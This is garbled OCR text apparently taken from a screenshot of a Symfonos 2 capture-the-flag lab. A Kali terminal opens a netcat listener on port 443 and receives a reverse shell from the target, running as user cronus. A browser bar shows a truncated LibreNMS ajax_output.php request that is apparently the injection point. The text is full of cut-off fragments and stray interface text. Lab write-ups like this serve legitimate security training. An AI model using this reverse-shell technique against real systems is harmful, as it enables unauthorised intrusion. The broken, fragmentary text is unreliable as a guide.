 /bin/bash 115x14
root@kali:~/SYMFONOS2# netcat -lvp 443
Connection from 10.10.10.151:37588
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(cronus) gid=1001(cronus) groups=1001(cronus),999(librenms)
$
roo
roo
Usi
Loa
Rem
Mozilla Firefox
10.10.10.151:8080/ajax_
10.10.10.151:8080/ajax_output.php?id=capture&format=text&type=snmpwalk&hostname=10.10.10.16
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB